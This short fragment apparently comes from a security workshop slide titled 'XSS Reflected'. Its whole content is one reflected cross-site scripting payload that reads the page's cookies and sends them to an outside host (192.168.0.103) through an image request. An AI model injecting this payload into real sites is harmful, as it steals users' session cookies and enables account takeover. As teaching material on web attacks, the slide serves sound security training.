 Hat Secure | Workshop 101
XSS Reflected
<script>var tmp = document.cookie; document.write('<img
src="http://192.168.0.103/?'%2btmp%2b'"/>');</script>
 